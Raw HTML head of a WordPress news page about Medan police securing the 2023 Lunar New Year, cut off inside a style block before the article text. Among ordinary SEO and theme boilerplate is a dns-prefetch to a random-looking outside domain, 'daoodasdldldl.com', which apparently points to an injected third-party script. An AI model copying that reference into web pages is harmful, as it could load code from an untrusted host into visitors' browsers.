

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/
body_size: 15346
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>624 Personel Diturunkan Polrestabes Medan Amankan Tahun Baru Imlek 2574 - GORGAJENIUS</title>
	<link rel="canonical" href="https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="624 Personel Diturunkan Polrestabes Medan Amankan Tahun Baru Imlek 2574 - GORGAJENIUS" />
	<meta property="og:description" content="*Amankan 137 Vihara dan 4 Vihara Prioritas dan 133 Non Prioritas Gorgajenius.id. GorgaJenius" />
	<meta property="og:url" content="https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/" />
	<meta property="og:site_name" content="GORGAJENIUS" />
	<meta property="article:publisher" content="https://www.facebook.com/IjekZessi" />
	<meta property="article:published_time" content="2023-01-21T12:53:25+00:00" />
	<meta property="article:modified_time" content="2023-01-21T12:53:26+00:00" />
	<meta property="og:image" content="https://gorgajenius.id/wp-content/uploads/2023/01/IMG-20230121-WA0018.jpg" />
	<meta property="og:image:width" content="645" />
	<meta property="og:image:height" content="419" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gorgajenius" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Gorgajenius" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/#article","isPartOf":{"@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/"},"author":{"name":"Gorgajenius","@id":"https://gorgajenius.id/#/schema/person/4e3099dfe6aa698dff147b6acd618f44"},"headline":"624 Personel Diturunkan Polrestabes Medan Amankan Tahun Baru Imlek 2574","datePublished":"2023-01-21T12:53:25+00:00","dateModified":"2023-01-21T12:53:26+00:00","mainEntityOfPage":{"@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/"},"wordCount":220,"publisher":{"@id":"https://gorgajenius.id/#organization"},"image":{"@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/#primaryimage"},"thumbnailUrl":"https://gorgajenius.id/wp-content/uploads/2023/01/IMG-20230121-WA0018.jpg","keywords":["Polrestabes Medan","Tahun Baru Imlek 2574"],"articleSection":["Medan"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/","url":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/","name":"624 Personel Diturunkan Polrestabes Medan Amankan Tahun Baru Imlek 2574 - GORGAJENIUS","isPartOf":{"@id":"https://gorgajenius.id/#website"},"primaryImageOfPage":{"@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/#primaryimage"},"image":{"@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/#primaryimage"},"thumbnailUrl":"https://gorgajenius.id/wp-content/uploads/2023/01/IMG-20230121-WA0018.jpg","datePublished":"2023-01-21T12:53:25+00:00","dateModified":"2023-01-21T12:53:26+00:00","inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/#primaryimage","url":"https://gorgajenius.id/wp-content/uploads/2023/01/IMG-20230121-WA0018.jpg","contentUrl":"https://gorgajenius.id/wp-content/uploads/2023/01/IMG-20230121-WA0018.jpg","width":645,"height":419},{"@type":"WebSite","@id":"https://gorgajenius.id/#website","url":"https://gorgajenius.id/","name":"GORGAJENIUS","description":"Gorgai ma disi-Gorga ma denggan-Tagorga ma asa taboto","publisher":{"@id":"https://gorgajenius.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gorgajenius.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://gorgajenius.id/#organization","name":"GORGAJENIUS","url":"https://gorgajenius.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/#/schema/logo/image/","url":"https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg","contentUrl":"https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg","width":512,"height":512,"caption":"GORGAJENIUS"},"image":{"@id":"https://gorgajenius.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/IjekZessi"]},{"@type":"Person","@id":"https://gorgajenius.id/#/schema/person/4e3099dfe6aa698dff147b6acd618f44","name":"Gorgajenius","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/027a01dcc71c7f0fd4cf6f7566155939d7787dc68cf532bab9cd6937bd90ce9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/027a01dcc71c7f0fd4cf6f7566155939d7787dc68cf532bab9cd6937bd90ce9c?s=96&d=mm&r=g","caption":"Gorgajenius"},"url":"https://gorgajenius.id/author/monstr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GORGAJENIUS &raquo; Feed" href="https://gorgajenius.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="GORGAJENIUS &raquo; Umpan Komentar" href="https://gorgajenius.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gorgajenius.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://gorgajenius.id/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://gorgajenius.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gorgajenius.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://gorgajenius.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://gorgajenius.id/wp-content/themes/newkarma/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Montserrat","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#dd3333;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#dd3333;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#dd3333;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#fe8917;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#fe8917;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ffffff;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#ff0000;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#ff0000;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#002426;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#096abf;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#096abf;}.gmr-topnavwrap{background-color:#000000;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#757575;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#757575;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#fcfcfc;}.gmr-related-infinite .view-more-button:hover{color:#fcfcfc;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#323233;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0a0a0a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#dd3333;border-color:#dd3333;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
